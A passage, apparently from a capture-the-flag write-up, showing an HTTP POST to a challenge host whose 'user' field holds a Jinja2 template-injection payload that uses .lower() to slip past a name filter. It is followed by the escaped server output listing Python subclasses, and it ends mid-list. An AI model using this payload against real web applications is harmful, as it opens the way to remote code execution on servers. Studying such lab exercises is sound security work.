 Referer: http://21497bc6-92c1-48a9-94d8-3963b4f0079e.node.yuzhian.com.cn/
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Origin: http://21497bc6-92c1-48a9-94d8-3963b4f0079e.node.yuzhian.com.cn
Connection: close
Upgrade-Insecure-Requests: 1
user={{""["__CLASS__".lower()]["__BASE__".lower()]["__SUBCLASSES__".lower()]()}}&pwd=admin
&#39;list&#39;&gt;, &lt;class &#39;NoneType&#39;&gt;, &lt;class
&#39;NotImplementedType&#39;&gt;, &lt;class &#39;traceback&#39;&gt;, &lt;class
&#39;super&#39;&gt;, &lt;class &#39;range&#39;&gt;, &lt;class &#39;dict&#39;&gt;, &lt;class
&#39;dict_keys&#39;&gt;, &lt;class &#39;dict_values&#39;&gt;, &lt;class
&#39;dict_items&#39;&gt;, &lt;class &#39;dict_reversekeyiterator&#39;&gt;, &lt;class
&#39;dict_reversevalueiterator&#39;&gt;, &lt;class &#39;dict_reverseitemiterator&#39;&gt;,
&lt;class &#39;odict_iterator&#39;&gt;, &lt;class &#39;set&#39;&gt;, &lt;class
&#39;str&#39;&gt;, &lt;class &#39;slice&#39;&gt;, &lt;class &#39;staticmethod&#39;&gt;,
&lt;class &#39;complex&#39;&gt;, &lt;class &#39;float&#39;&gt;, &lt;class
&#39;frozenset&#39;&gt;, &lt;class &#39;property&#39;&gt;, &lt;class
&#39;managedbuffer&#39;&gt;, &lt;class &#39;memoryview&#39;&gt;, &lt;class
&#39;tuple&#39;&gt;, &lt;class &#39;enumerate&#39;&gt;, &lt;class &#39;reversed&#39;&gt;,
&lt;class &#39;stderrprinter&#39;&gt;, &lt;class &#39;code&#39;&gt;, &lt;class
&#39;frame&#39;&gt;, &lt;class &#39;builtin_function_or_method&#39;&gt;, &lt;class
&#39;method&#39;&gt;, &lt;class &#39;function&#39;&gt;, &lt;class
&#39;mappingproxy&#39;&gt;, &lt;class &#39;generator&#39;&gt;, &lt;class